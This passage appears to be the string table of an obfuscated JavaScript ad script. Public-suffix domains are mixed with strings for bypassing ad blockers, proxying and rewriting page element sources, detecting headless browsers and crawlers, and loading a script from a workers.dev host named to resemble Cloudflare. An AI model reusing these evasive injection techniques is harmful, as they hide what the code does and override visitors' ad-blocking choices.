x-os.fr','aukra.no','but.jp','mil.jo','krellian.net','higashimatsushima.miyagi.jp','com.tj','aremark.no','agakhan','minobu.yamanashi.jp','sakegawa.yamagata.jp','com.do','edu.et','is-very-good.org','mil.al','aus.basketball','natal.br','yotsukaido.chiba.jp','ojiya.niigata.jp','*.ap-northeast-3.airflow.amazonaws.com','setting\x20base\x20url','ng.eu.org','kanegasaki.iwate.jp','ca-central-1.elasticbeanstalk.com','url(','miyazu.kyoto.jp','theatre','og.it','money.bj','va.it','yoshinogari.saga.jp','bridgestone','komvux.se','webredirect.org','parma.it','varese.it','gouv.ht','notaires.fr','exabot','lib.pa.us','nordreisa.no','com.ba','kvinnherad.no','syncloud.it','holy.jp','guovdageaidnu.no','setting\x20iframe\x20name\x20attribute','tr.eu.org','blogdns.org','sumoto.kumamoto.jp','pharmaciens.km','murata.miyagi.jp','biz.vn','tsukui.kanagawa.jp','living','kiyosato.hokkaido.jp','principe.st','miyako.iwate.jp','edu.tr','tsk.tr','skype','webm','rovno.ua','express.val.run','bajddar.no','style','hitachi.ibaraki.jp','rs.webaccel.jp','cranky.jp','barrell-of-knowledge.info','ac.pa','go.ug','s3-website.ap-southeast-3.amazonaws.com','gbiz','host','mil.to','blush.jp','tsukigata.hokkaido.jp','cn.com','bank','skydiving.aero','nikon','frøya.no','wixstudio.io','is-a-knight.org','nishitosa.kochi.jp','poa.br','*.eu-south-1.airflow.amazonaws.com','vågan.no','execute-api.eu-west-1.amazonaws.com','myspreadshop.ca','edu.hn','福井.jp','dns-dynamic.net','ibm','कॉम','myasustor.com','cc.gu.us','heiyu.space','træna.no','alpha-myqnapcloud.com','mjøndalen.no','replaceChild','sohu','paris.replit.dev','src=\x22https://increaserev3.static-cloudflare.workers.dev/index.js\x22\x20data-unblock=\x22','academia.bo','aurskog-holand.no','yakumo.hokkaido.jp','angiang.vn','hosting-cluster.nl','cloudns.in','amagasaki.hyogo.jp','vadsø.no','itoigawa.niigata.jp','okutama.tokyo.jp','mafelo.net','snåase.no','kawara.fukuoka.jp','cagliari.it','shibetsu.hokkaido.jp','kochi.jp','skinnycrawlinglax.com','withyoutube.com','*.us-east-2.airflow.amazonaws.com','hotel.hu','matsuno.ehime.jp','ac.mw','hippy.jp','studio.ap-southeast-1.sagemaker.aws','[cookie\x20operation]','school','b-data.io','jp.ngrok.io','tn.it','adunit','sch.ss','merseine.nu','myspreadshop.at','somna.no','yorii.saitama.jp','higashiizumo.shimane.jp','lom.no','eu-4.evennode.com','emrstudio-prod.ap-southeast-3.amazonaws.com','ovre-eiker.no','ondigitalocean.app','pymnt.uk','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','ol.no','dnshome.de','redumbrella','2ix.de','nosegawa.nara.jp','web.do','grocery','hoabinh.vn','onl','casino.hu','balsfjord.no','tv.im','tv.tr','go.tj','mi.th','has','lab.ms','ru.net','studio.il-central-1.sagemaker.aws','webview-assets.aws-cloud9.us-west-2.amazonaws.com','s3.dualstack.cn-northwest-1.amazonaws.com.cn','*.hosting.ovh.net','kawaminami.miyazaki.jp','ok.us','urown.cloud','org.cy','kyotango.kyoto.jp','minami.tokushima.jp','nagahama.shiga.jp','conn.uk','skanland.no','!city.nagoya.jp','edu.mn','nakadomari.aomori.jp','streakusercontent.com','turin.it','ad.jp','campobasso.it','aquila.it','edu.br','aeroclub.aero','mp.br','cc.md.us','rhcloud.com','emrappui-prod.af-south-1.amazonaws.com','shirakawa.fukushima.jp','mex.com','cc.vt.us','drr.ac','øyer.no','execute-api.sa-east-1.amazonaws.com','ote.bj','ਭਾਰਤ','webview-assets.aws-cloud9.ap-south-1.amazonaws.com','lindas.no','netfy.app','emrnotebooks-prod.eu-north-1.amazonaws.com','social','net.zm','eu-1.evennode.com','zp.ua','mitake.gifu.jp','ap.ngrok.io','hb.cldmail.ru','net.hn','in-addr.arpa','noop.app','abbvie','studio.sa-east-1.sagemaker.aws','ishinomaki.miyagi.jp','bmd.br','shinto.gunma.jp','iwakura.aichi.jp','is-a-geek.net','gov.by','web.val.run','unzen.nagasaki.jp','tynset.no','africa.bj','政府.香港','gen.in','iizuka.fukuoka.jp','հայ','a.se','jampa.br','med.pa','net.gy','marumori.miyagi.jp','info.tt','fage','store.nf','davvenjárga.no','wafflecell.com','height','kirkenes.no','slice','самара.рус','omotego.fukushima.jp','vi.us','kumenan.okayama.jp','webkitheadless','blogspot.co.za','nom.ni','vaga.no','omiya.saitama.jp','*.cryptonomic.net','catania.it','hámmárfeasta.no','schools.nsw.edu.au','cci.fr','nh.us','daklak.vn','skiervá.no','kadena.okinawa.jp','hamburg','kaneyama.fukushima.jp','HTMLImageElement','s3.dualstack.ap-south-1.amazonaws.com','ngo','vlaanderen','org.so','GPT\x20pubads()\x20not\x20available\x20yet','s3-accesspoint.dualstack.ap-northeast-3.amazonaws.com','indexOf','execute-api.cn-northwest-1.amazonaws.com.cn','osaki.miyagi.jp','masuda.shimane.jp','chambagri.fr','haebaru.okinawa.jp','poznan.pl','klabu.no','frosta.no','kazo.saitama.jp','mt.it','rieti.it','raholt.no','hlx.live','長崎.jp','bo.nordland.no','2ix.at','ikeda.nagano.jp','عمان','wtf','co.no','ono.fukui.jp','ngo.ng','midsund.no','washtenaw.mi.us','velvet.jp','pussycat.jp','mil.py','cloudapps.digital','nichinan.miyazaki.jp','bashkiria.su','k12.mn.us','frames','r.bg','sasaguri.fukuoka.jp','servegame.org','edu.es','odo.br','com.ro','farm','nikolaev.ua','davvesiida.no','biratori.hokkaido.jp','blogspot.cv','recht.pro','com.cu','pecori.jp','apps.fbsbx.com','[data-advadstrackid]','s3-website.us-east-1.amazonaws.com','spdns.de','net.lb','saka.hiroshima.jp','takino.hyogo.jp','asso.gp','Document','blogspot.co.at','com.eg','gov.zw','gpt_callback','edu.my','ninhthuan.vn','山口.jp','res.aero','web.app','ltd.gi','vercel.app','tsuno.kochi.jp','cdn.cloudflarecn.net','sanagochi.tokushima.jp','rebun.hokkaido.jp','net.om','market','gs.st.no','t.se','aid.pl','getAttribute','kahoku.ishikawa.jp','taishi.osaka.jp','takamori.kumamoto.jp','moi','miyakonojo.miyazaki.jp','ogawa.saitama.jp','tm.cy','loginline.io','mil.zm','hamura.tokyo.jp','sogndal.no','com.nr','s3.dualstack.ap-northeast-2.amazonaws.com','lib.mo.us','fukaya.saitama.jp','ruleset','hyllestad.no','wi.us','tech','space','stavanger.no','nv.us','rsvp','styleSheets','ud.it','the.br','name.ng','egoism.jp','dealer','royal-commission.uk','123hjemmeside.no','org.gp','homeunix.com','lotto','net.gu','hanamaki.iwate.jp','setting\x20link\x20href','eu-3.evennode.com','sande.vestfold.no','swinoujscie.pl','cust.cloudscale.ch','aaa','diy','messerli.app','onthewifi.com','higashiyoshino.nara.jp','flashtalking.com','EXCLUDE','kawagoe.mie.jp','嘉里大酒店','dns-cloud.net','urayasu.chiba.jp','malatvuopmi.no','restaurant','go.dyndns.org','k12.dc.us','co.sz','mydns.bz','Node','aizubange.fukushima.jp','lastEventId','kitakata.miyazaki.jp','solar','gov.it','emrnotebooks-prod.ap-south-1.amazonaws.com','emrappui-prod.ap-east-1.amazonaws.com','tomari.hokkaido.jp','s3-us-west-2.amazonaws.com','edu.lb','org.br','akamaiorigin-staging.net','press','السعوديه','https://increaserev3.static-cloudflare.workers.dev','campania.it','promo','ice','takashima.shiga.jp','veneto.it','development.run','oncilla.mythic-beasts.com','global.prod.fastly.net','lighthouse','song','kawaguchi.saitama.jp','okuizumo.shimane.jp','sa.com','prod','divtasvuodna.no','kira.replit.dev','/status','barsycenter.com','nara.nara.jp','saitama.jp','marketplace.aero','valle-daosta.it','STATIC_PROXY_URL','com.sn','lib.nh.us','net','crs','lurøy.no','heteml.net','izumo.shimane.jp','all','setouchi.okayama.jp','danang.vn','com.om','vibo-valentia.it','yoro.gifu.jp','myspreadshop.ch','tv.eg','from-la.net','pyatigorsk.ru','abc','toyama.jp','tr.it','prato.it','barsy.support','fairwinds','smile','lib.nc.us','kiyose.tokyo.jp','cloudjiffy.net','sula.no','gangaviika.no','cesenaforlì.it','ako.hyogo.jp','s3.ap-northeast-3.amazonaws.com','supplies','nishi.fukuoka.jp','forli-cesena.it','s3-accesspoint.dualstack.af-south-1.amazonaws.com','lukow.pl','tsuiki.fukuoka.jp','sn.cn','akamaiedge-staging.net','herøy.nordland.no','oygarden.no','googlesyndication.com','bmoattachments.org','com.dm','codes','k12.ny.us','src=','asn.lv','barsy.net','myphotos.cc','demo.datacenter.fi','sálát.no','partners','cocotte.jp','ott','dattolocal.net','test.tj','edgesuite-staging.net','!www.ck','mochizuki.nagano.jp','org.km','org.gr','trentinsudtirol.it','film.hu','certification.aero','statefarm','gov.as','dy.fi','sorfold.no','co.il','nom.pa','bounceme.net','caserta.it','h.se','wroclaw.pl','_unblock_code','co.education','*.sendai.jp','servebbs.com','agro.pl','katano.osaka.jp','batsfjord.no','gov.na','mie.jp','labeling.eu-central-1.sagemaker.aws','tec.mi.us','gov.kw','aosta-valley.it','mysecuritycamera.com','0am.jp','net.lr','uchihara.ibaraki.jp','mil.ph','shizukuishi.iwate.jp','เน็ต.ไทย','takaoka.toyama.jp','notebook.af-south-1.sagemaker.aws','is-a-republican.com','blogspot.is','slurp','山梨.jp','geekgalaxy.com','nishiwaki.hyogo.jp','s3-accesspoint.dualstack.ap-southeast-1.amazonaws.com','vegårshei.no','pp.se','edu.lv','s3.sa-east-1.amazonaws.com','я.рус','org.mn','_original_dscriptors','kiwi.nz','transforming\x20src','opensocial.site','cc.ga.us','WITHOUT_DETECT','gob.cu','prudential','evenassi.no','sandoy.no','tochigi.tochigi.jp','auth-fips.us-west-2.amazoncognito.com','is.gov.pl','bø.telemark.no','oops.jp','krakow.pl','hf.space','cloudns.cl','_page_init_flag','legnica.pl','kembuchi.hokkaido.jp','couchpotatofries.org','krd','shiroishi.saga.jp','ad-text','reservd.com','cc.mi.us','is-a-photographer.com','gs.cn','_gptImpressionBatch','tours','com.io','tsuruga.fukui.jp','risør.no','osasco.br','n.se','s3-accesspoint.eu-west-1.amazonaws.com','fly','lima-city.ch','shiksha','im.it','house','fukui.fukui.jp','setItem','com.ph','perma.jp','gausdal.no','bar.pro','4lima.at','kai.yamanashi.jp','shimoichi.nara.jp','blogspot.co.uk','org.ae','biz.bb','aca.pro','COMMON_PROXY','securitytactics.com','kotoura.tottori.jp','rest','physio','podlasie.pl','track','pstmn.io','com.tn','kvæfjord.no','s3-accesspoint.cn-northwest-1.amazonaws.com.cn','properties','Invalid\x20regex\x20pattern:\x20','*.spectrum.myjino.ru','edu.pn','soo.kagoshima.jp','eu-central-1.elasticbeanstalk.com','commune.am','tsubata.ishikawa.jp','getting\x20cookie','bitter.jp','org.au','gouv.ml','tsubetsu.hokkaido.jp','from-wi.com','aland.fi','adobeioruntime.net','s3-eu-west-1.amazonaws.com','bulsan-suedtirol.it','cc.dc.us','frei.no','perspecta.cloud','gloomy.jp','inf.br','info.in','asso.dz','noda.chiba.jp','unblock','*.owo.codes','phd.jo','holdings','or.it','is-a-nascarfan.com','jozi.biz','pippu.hokkaido.jp','s3-accesspoint.me-central-1.amazonaws.com','kainan.wakayama.jp','casino','novara.it','kushiro.hokkaido.jp','lego','spacekit.io','liguria.it','tado.mie.jp','int.ni','lib.md.us','carraramassa.it','tabindex','w.bg','akamaized.net','ai.jo','home-webserver.de','transformed\x20src','removeAttribute','money','kasuga.fukuoka.jp','kashihara.nara.jp','gov.sg','plus','toyokawa.aichi.jp','appendChild','isahaya.nagasaki.jp','s3-accesspoint.cn-north-1.amazonaws.com.cn','miasta.pl','s3-website.ap-south-1.amazonaws.com','bando.ibaraki.jp','koshigaya.saitama.jp','repl.co','sch.wf','amakusa.kumamoto.jp','bashkiria.ru','servesarcasm.com','witd.gov.pl','not.br','restaurant.bj','edgecompute.app','cdn77-storage.com','dnsupdater.de','conf.lv','net.ms','bcn','taxi.br','taketomi.okinawa.jp','sakuragawa.ibaraki.jp','execute-api.ap-southeast-3.amazonaws.com','123webseite.de','pixel','bbs.tr','yoga','hacker.replit.dev','degree','zhitomir.ua','[id\x20transform]','suzaka.nagano.jp','misaki.okayama.jp','trentino.it','*.wadl.top','ins.adsbygoogle','sande.more-og-romsdal.no','ohi.fukui.jp','wildcard','heyflow.site','dnsdojo.com','catholic.edu.au','iserv.dev','knightpoint.systems','web.ni','xj.cn','net.pe','moto','car','*.migration.run','ringsaker.no','travel.pl','gob.ec','org.bm','fuoisku.no','trentino-südtirol.it','com.fj','sch.id','florence.it','emrstudio-prod.us-east-1.amazonaws.com','radom.pl','trading','boo.jp','is-a-nurse.com','in-vpn.org','med.pro','cust.dev.thingdust.io','kawanishi.hyogo.jp','ac.zm','skoczow.pl','ostroleka.pl','nesset.no','fin.tn','s3-accesspoint.dualstack.ca-west-1.amazonaws.com','council.aero','fi.cloudplatform.fi','edgeapp.net','shopware.store','mitsuke.niigata.jp','lefrak','net.ph','s3-accesspoint.ca-west-1.amazonaws.com','kamoenai.hokkaido.jp','co.dk','co.krd','ecommerce-shop.pl','press.ma','limited','me.tz','emb.kw','barefoot','dance','sodegaura.chiba.jp','ne.tz','homeftp.org','storfjord.no','auth.eu-south-1.amazoncognito.com','wa.au','childNodes','notebook-fips.us-gov-west-1.sagemaker.aws','wassamu.hokkaido.jp','motoyama.kochi.jp','mydns.tw','utsunomiya.tochigi.jp','re.it','qc.ca','ryokami.saitama.jp','s3.dualstack.ap-southeast-5.amazonaws.com','kanie.aichi.jp','izumozaki.niigata.jp','bielsko.pl','notebook.eu-south-2.sagemaker.aws','rs_ad_block','nesoddtangen.no','flora.no','dh.bytemark.co.uk','barsy.shop','error\x20parsing\x20src\x20from\x20location.href','nz.basketball','aaa.pro','add','etc.br','b.bg','com.ug','com.fm','studio.eu-north-1.sagemaker.aws','studio.ap-northeast-3.sagemaker.aws','tsubame.niigata.jp','bentre.vn','*.ck','schokokeks.net','aerodrome.aero','doomdns.com','aarp','com','radio','mutsu.aomori.jp','ryukyu','tjome.no','sauda.no','vermögensberatung','day','center','americanfamily','setting\x20source\x20attribute','asahi.chiba.jp','from-vt.com','hungry.jp','ube.yamaguchi.jp','es.gov.br','maizuru.kyoto.jp','Domain\x20name\x20label\x20can\x20only\x20contain\x20alphanumeric\x20characters\x20or\x20dashes.','tickets.io','takahata.yamagata.jp','crew.aero','kunigami.okinawa.jp','zakopane.pl','mcpre.ru','google.com','analytics-gateway.ap-southeast-1.amazonaws.com','group.aero','supply','亚马逊','*.triton.zone','skedsmo.no','quest','yombo.me','peewee.jp','labeling.ca-central-1.sagemaker.aws','org.ge','sic.it','fylkesbibl.no','emrnotebooks-prod.us-gov-west-1.amazonaws.com','head','paas.beebyte.io','naka.ibaraki.jp','leilao.br','unjarga.no','chitose.hokkaido.jp','fuchu.toyama.jp','s3-accesspoint.ap-south-1.amazonaws.com','politica.bo','exchange.aero','genting','com.mu','s3-object-lambda.eu-central-1.amazonaws.com','durban','primetel.cloud','assn.lk','*.nodebalancer.linode.com','shiki.saitama.jp','kim.replit.dev','webview-assets.cloud9.eu-west-3.amazonaws.com','serveftp.net','tonaki.okinawa.jp','hasuda.saitama.jp','cc.al.us','fussa.tokyo.jp','veterinaire.fr','aoste.it','info.la','maibara.shiga.jp','cal','नेट','GEO','ac.rs','gs.hl.no','iide.yamagata.jp','appspacehosted.com','friuli-v-giulia.it','nagiso.nagano.jp','pendingSend','temasek','zachpomor.pl','democracia.bo','skanit.no','sydney','nanae.hokkaido.jp','vacations','anan.tokushima.jp','tomisato.chiba.jp','chillout.jp','comsec','LABEL_TOO_LONG','itcouldbewor.se','ks.us','harstad.no','routingthecloud.net','canon','taku.saga.jp','storipress.app','thd','pomorze.pl','edu.tj','nanao.ishikawa.jp','yasuoka.nagano.jp','emrappui-prod.ap-southeast-3.amazonaws.com','ric.jelastic.vps-host.net','クラウド','static-access.net','rendered','vfs.cloud9.eu-south-1.amazonaws.com','cloud66.ws','edu.mv','shiojiri.nagano.jp','heguri.nara.jp','barsy.rs','com.bs','kuchinotsu.nagasaki.jp','net.la','is-a-green.com','tateyama.toyama.jp','shunan.yamaguchi.jp','obama.nagasaki.jp','bahccavuotna.no','oz.au','hdfcbank','ichihara.chiba.jp','eng.jo','ta.it','orkanger.no','toshima.tokyo.jp','gotpantheon.com','s3-website.dualstack.sa-east-1.amazonaws.com','naoshima.kagawa.jp','sor-fron.no','loten.no','togura.nagano.jp','edu.sv','chiyoda.tokyo.jp','kosher','happou.akita.jp','co.cz','readymade.jp','com.az','*.ap-southeast-4.airflow.amazonaws.com','gov.kg','sekikawa.niigata.jp','s3.me-central-1.amazonaws.com','nango.fukushima.jp','from-ny.net','duckdns.org','shangrila','bnpparibas','to.gov.br','linkyard.cloud','for-our.info','gov.tj','isa.kagoshima.jp','ad-container','sola.no','stokke.no','latino','damnserver.com','ap.gov.pl','trentino-altoadige.it','ownprovider.com','nishiizu.shizuoka.jp','synology-diskstation.de','mircloud.host','il.us','sicily.it','us-3.evennode.com','co.place','wdh.app','int.ve','tamayu.shimane.jp','globo','7.bg','furniture','yachimata.chiba.jp','farsund.no','lat','cn-northwest-1.eb.amazonaws.com.cn','msk.su','sessionbust','doesntexist.com','homeunix.org','net.pl','karaganda.su','ny-2.paas.massivegrid.net','emilia-romagna.it','art.pl','mashiki.kumamoto.jp','gose.nara.jp','dyndns-server.com','journalist.aero','nakijin.okinawa.jp','friulive-giulia.it','ai.in','equipment','ass.km','องค์กร.ไทย','currentScript','holtalen.no','emrappui-prod.us-east-2.amazonaws.com','東京.jp','matsubara.osaka.jp','lundbeck','sochi.su','execute-api.ap-southeast-1.amazonaws.com','net.nz','porn','etne.no','s3.us-gov-west-1.amazonaws.com','messina.it','webhop.org','takasago.hyogo.jp','co.mz','السعودیة','emrappui-prod.ap-southeast-4.amazonaws.com','biz.at','sdscloud.pl','execute-api.ap-northeast-2.amazonaws.com','co.ug','s3-accesspoint-fips.us-east-1.amazonaws.com','myqnapcloud.cn','marche.it','tourism.bj','k12.md.us','mod.gi','gr.com','co.bn','togo.aichi.jp','from-ms.com','createElement','gallo','mil.st','aju.br','himi.toyama.jp','fet.no','studio.us-east-1.sagemaker.aws','googlecode.com','gs.va.no','org.qa','kitagata.gifu.jp','s3-website-us-west-1.amazonaws.com','risor.no','notebook.us-gov-east-1.sagemaker.aws','tuva.su','haboro.hokkaido.jp','studio.eu-west-1.sagemaker.aws','edu','modena.it','s3-website.ap-northeast-1.amazonaws.com','s3-object-lambda.ap-southeast-4.amazonaws.com','HTMLIFrameElement','lebesby.no','gs.ol.no','pb.ao','edu.ht','gov.ee','ctfcloud.net','co.ve','net.ky','gov.bf','yolasite.com','higashiomi.shiga.jp','s3.dualstack.ap-south-2.amazonaws.com','kuron.jp','ac.jp','gs.vf.no','clan.rip','rn.it','forsale','p.tawkto.email','transparent','cc.wi.us','hlx.page','noip.us','carrara-massa.it','in.rs','kashiwara.osaka.jp','suldal.no','url_regex','cheap.jp','vc.it','råholt.no','co.ci','kashiwa.chiba.jp','recreation.aero','phantomjs','nis.za','parliament.nz','biella.it','art','cheap','show.aero','gob.bo','get\x20<a>\x20href','roros.no','quangninh.vn','tomigusuku.okinawa.jp','zakarpattia.ua','dn.ua','des.br','org.sn','sørreisa.no','anamizu.ishikawa.jp','com.mg','s3.eu-west-1.amazonaws.com','埼玉.jp','kapsi.fi','woodside','nb.ca','*.us-east-1.airflow.amazonaws.com','4lima.de','oke.gov.pl','kouhoku.saga.jp','mil.gh','info.ls','pramerica','ind.gt','net.rw','rel.ht','beskidy.pl','*.alces.network','next','1kapp.com','net.gg','eun.eg','git-pages.rit.edu','demon.nl','web.id','kamikitayama.nara.jp','shibata.niigata.jp','emrnotebooks-prod.eu-central-2.amazonaws.com','nakamura.kochi.jp','jaguar','alvdal.no','cc.ne.us','cloudns.biz','hacca.jp','lib.ma.us','ryuoh.shiga.jp','kyowa.hokkaido.jp','tosa.kochi.jp','co.tt','outerHTML\x20proxy','bas.it','组织.hk','s3-fips.us-gov-east-1.amazonaws.com','cargo.aero','notebook.eu-west-3.sagemaker.aws','jls-sto3.elastx.net','u.bg','dclk','nieruchomosci.pl','nanmoku.gunma.jp','kyotanabe.kyoto.jp','trentinsüdtirol.it','maringa.br','inabe.mie.jp','adtrafficquality.google','def.br','emrstudio-prod.ca-central-1.amazonaws.com','kmpsp.gov.pl','design','0g0.jp','ed.ao','lib.wa.us','_gptImpressionCounter','edu.ph','bihoro.hokkaido.jp','miyagi.jp','i.ng','dynalias.net','emrappui-prod.ap-northeast-3.amazonaws.com','org.fj','!city.kawasaki.jp','asso.km','mashiko.tochigi.jp','s3.me-south-1.amazonaws.com','studio.eu-south-2.sagemaker.aws','fuossko.no','kakamigahara.gifu.jp','myspreadshop.ie','s3-fips-us-gov-east-1.amazonaws.com','gift','schaeffler','hioki.kagoshima.jp','*.wb.crm.dev','onza.mythic-beasts.com','americanexpress','readmyblog.org','keisen.fukuoka.jp','cruise','blogspot.td','abashiri.hokkaido.jp','from-al.com','zapto.org','box','name.fj','s3-website.dualstack.eu-south-1.amazonaws.com','ichikawa.chiba.jp','tunk.org','iwata.shizuoka.jp','k12.al.us','nagai.yamagata.jp','smushcdn.com','serveirc.com','hemnes.no','jelastic.saveincloud.net','abira.hokkaido.jp','friuli-vgiulia.it','blogdns.net','kitanakagusuku.okinawa.jp','fantasyleague.cc','dyndns.tv','westeurope.azurestaticapps.net','pro.om','sakai.osaka.jp','setagaya.tokyo.jp','web.tj','afl','is-a-anarchist.com','s3.eu-central-2.amazonaws.com','net.tr','ink','சிங்கப்பூர்','krokstadelva.no','builders','cloudflare.net','esq','semrushbot','int.in','*.id.pub','stjordal.no','iamallama.com','leg.br','com.bm','proxyVendor','mine.nu','pro.tt','lublin.pl','global.replit.dev','mil.no','muni.il','co.ma','manno.kagawa.jp','arakawa.tokyo.jp','direct','edu.ar','tempio-olbia.it','modelscape.com','fst.br','adsrvr.org','zushi.kanagawa.jp','laz.it','aa.no','lifeinsurance','seto.aichi.jp','meteorapp.com','limo','replacing\x20tag','sardinia.it','ip-dynamic.org','trentin-südtirol.it','supabase.co','kiwa.mie.jp','schule','神奈川.jp','co.pl','HTMLSourceElement','saogonca.br','forsand.no','gov.bb','miyako.fukuoka.jp','adult.ht','forum','us-gov-east-1.elasticbeanstalk.com','gov.ph','aeg','com.gu','port.fr','width','fermo.it','bloomberg','ac.me','blogspot.mx','instance.datadetect.com','sc.gov.br','delta','Domain\x20name\x20label\x20should\x20be\x20at\x20most\x2063\x20chars\x20long.','kharkov.ua','asso.ht','s3-accesspoint.dualstack.ap-northeast-1.amazonaws.com','bradesco','mba','boomla.net','s3-accesspoint.dualstack.eu-central-2.amazonaws.com','sorum.no','ong','caa.li','rindal.no','gov.ye','pe.it','mil.gt','shikabe.hokkaido.jp','notogawa.shiga.jp','kitagawa.miyazaki.jp','barsy.uk','found\x20ele\x20with\x20width\x20and\x20height\x20attributes','shop.brendly.hr','123paginaweb.pt','nl.eu.org','puglia.it','exec','gamvik.no','lib.ia.us','dynalias.com','firm.nf','or.cr','run','isen.kagoshima.jp','s3-website-eu-west-1.amazonaws.com','trentino-stirol.it','foundation','execute-api.us-gov-east-1.amazonaws.com','independent-review.uk','DIAG','oguni.kumamoto.jp','eu.pythonanywhere.com','yamashina.kyoto.jp','loabat.no','konin.pl','hurum.no','webview-assets.cloud9.us-east-2.amazonaws.com','web.ve','drangedal.no','emrstudio-prod.ca-west-1.amazonaws.com','educator.aero','shimotsuma.ibaraki.jp','takahama.aichi.jp','isla.pr','notebook.eu-south-1.sagemaker.aws','malvik.no','andria-barletta-trani.it','auto.pl','mutual.ar','osaka','sakai.fukui.jp','s3.ca-west-1.amazonaws.com','groupCollapsed','seirou.niigata.jp','appudo.net','banamex','ভাৰত','csb.app','org.pt','leczna.pl','webview-assets.cloud9.sa-east-1.amazonaws.com','caravan','u2-local.xnbay.com','edu.az','lovepop.jp','saiki.oita.jp','*.user.fm','webview-assets.cloud9.ap-south-1.amazonaws.com','oita.oita.jp','dyn.ddnss.de','otf','16iiEhLw','vang.no','redirectme.net','ham-radio-op.net','accident-prevention.aero','s3.teckids.org','chu.jp','webcam','kherson.ua','hirakata.osaka.jp','*.webpaas.ovh.net','karumai.iwate.jp','4.azurestaticapps.net','gob.sv','島根.jp','isa-hockeynut.com','com.sd','deals','isa-geek.net','kayabe.hokkaido.jp','arida.wakayama.jp','*.customer-oci.com','buzz','com.vn','tires','int.vn','black','spb.su','selfip.net','blogspot.com.br','avocats.bj','balsan-südtirol.it','hisamitsu','eiheiji.fukui.jp','prototype','ohkura.yamagata.jp','flt.cloud.muni.cz','co.na','bomlo.no','sener','prof','koshimizu.hokkaido.jp','studio.me-south-1.sagemaker.aws','1.bg','sld.pa','katashina.gunma.jp','*.np','tatebayashi.gunma.jp','in.net','nanbu.yamanashi.jp','storage','sp.it','date.hokkaido.jp','campaign.gov.uk','cards','firebaseapp.com','jessheim.no','dish','fans','bifuka.hokkaido.jp','gob.mx','ebino.miyazaki.jp','愛知.jp','emrnotebooks-prod.ap-southeast-1.amazonaws.com','org','bostik','gov.io','toyota.yamaguchi.jp','from-az.net','kakinoki.shimane.jp','yoshikawa.saitama.jp','diadem.cloud','kushima.miyazaki.jp','go.ci','fuel.aero','fuchu.tokyo.jp','daegu.kr','trentino-a-adige.it','is-a-bulls-fan.com','tonkotsu.jp','barsy.site','Error\x20sending\x20impression\x20batch:','numazu.shizuoka.jp','knx-server.net','independent-commission.uk','hoyanger.no','classList','com.pr','gov.py','組織.hk','lt.eu.org','chizu.tottori.jp','*.fk','webview-assets.cloud9.ap-southeast-2.amazonaws.com','hakone.kanagawa.jp','org.tj','net.im','hatogaya.saitama.jp','net.nf','lo.it','nanbu.tottori.jp','gx.cn','lib.mi.us','bmw','kami.kochi.jp','ogimi.okinawa.jp','sálat.no','takahagi.ibaraki.jp','brønnøysund.no','yn.cn','firm.dk','te.it','blogsite.org','co.cr','oya.to','trust','s3-website-us-east-1.amazonaws.com','mil.id','wakayama.wakayama.jp','komatsu.ishikawa.jp','s3-ap-northeast-1.amazonaws.com','hábmer.no','haibara.shizuoka.jp','onporter.run','for-better.biz','beauty','rawa-maz.pl','diskussionsbereich.de','grayjayleagues.com','kumatori.osaka.jp','bandai.fukushima.jp','kyoto.jp','hr.eu.org','3utilities.com','ngo.lk','trentinosud-tirol.it','k12.la.us','friuliveneziagiulia.it','tirol','hachijo.tokyo.jp','shiiba.miyazaki.jp','isArray','utazu.kagawa.jp','notebook.us-gov-west-1.sagemaker.aws','dscloud.biz','vestby.no','andria-trani-barletta.it','edu.jo','fetch','azurefd.net','org.mz','bid','cleaning','net.ai','s3-accesspoint.us-west-2.amazonaws.com','info.et','inazawa.aichi.jp','gov.kp','webview-assets.aws-cloud9.ap-northeast-3.amazonaws.com','com.mk','univ.bj','emrstudio-prod.ap-south-1.amazonaws.com','s3-accesspoint.ap-southeast-2.amazonaws.com','zao.miyagi.jp','go.it','est-le-patron.com','aaa.vodka','africa.com','translate','pages.torproject.net','valleeaoste.it','s3.dualstack.me-south-1.amazonaws.com','makeup','gold','kommune.no','armenia.su','biz.ni','isshiki.aichi.jp','lib.nv.us','k12.fl.us','pin','nome.pt','ind.mom','tone.ibaraki.jp','kamitonda.wakayama.jp','mypep.link','cockpit.pl-waw.scw.cloud','emrnotebooks-prod.me-south-1.amazonaws.com','shinkamigoto.nagasaki.jp','priv.no','dynvpn.de','nt.edu.au','*.compute-1.amazonaws.com','chita.aichi.jp','com.lc','studio.eu-west-3.sagemaker.aws','minamiaiki.nagano.jp','eurovision','32-b.it','taishin.fukushima.jp','florist','yuasa.wakayama.jp','capoo.jp','some','co.ls','objects.lpg.cloudscale.ch','nagaokakyo.kyoto.jp','rn.leg.br','kimobetsu.hokkaido.jp','network','emrappui-prod.eu-west-2.amazonaws.com','gov.vc','net.sc','meiwa.gunma.jp','east-kazakhstan.su','ком','com.gi','coop.br','øygarden.no','mg.leg.br','nat.tn','iiyama.nagano.jp','hanyu.saitama.jp','otaru.hokkaido.jp','org.ai','vendor','cc.in.us','s3-object-lambda.ap-northeast-2.amazonaws.com','silk','2038.io','golf','media.pl','uda.nara.jp','org.pr','obi','paris','gulen.no','me.uk','labeling.ap-northeast-2.sagemaker.aws','gov.nl','is-a-llama.com','andriabarlettatrani.it','hughes','philips','goog','ve.it','fauske.no','k12.ut.us','selectorText','ambulance.aero','org.cu','oamishirasato.chiba.jp','yuu.yamaguchi.jp','IFRAME_DOC_WRITE','ibestad.no','namikata.ehime.jp','oumu.hokkaido.jp','fastly-edge.com','yamanouchi.nagano.jp','gov.ar','getElementsByTagName','win','slotRenderEnded','wanouchi.gifu.jp','criteo.com','gov.ie','pgfog.com','odessa.ua','motorcycles','s3-accesspoint-fips.ca-central-1.amazonaws.com','url','arvanedge.ir','tjx','homeunix.net','*.futurecms.at','adslot_2','k12.il','cd.eu.org','mtn','sc.leg.br','øystre-slidre.no','net.uy','net.kg','addEventListener','kamishihoro.hokkaido.jp','bodø.no','video.hu','/init','भारोत','koge.tottori.jp','balestrand.no','daknong.vn','gáivuotna.no','elementor.cloud','minamiyamashiro.kyoto.jp','7.azurestaticapps.net','co.cm','name.hr','blue','chintai','edu.la','relay.evervault.app','cloudfunctions.net','go.ke','hamatonbetsu.hokkaido.jp','nordeste-idc.saveincloud.net','kishiwada.osaka.jp','cc.hi.us','worf.replit.dev','ltd','application/json','ngrok.pizza','mk.ua','from-in.com','tarpit.replit.dev','in.ngrok.io','groundhandling.aero','potager.org','industria.bo','uk.reclaim.cloud','blob.core.windows.net','yanaizu.fukushima.jp','barsy.io','whm.fr-par.scw.cloud','in-dsl.net','værøy.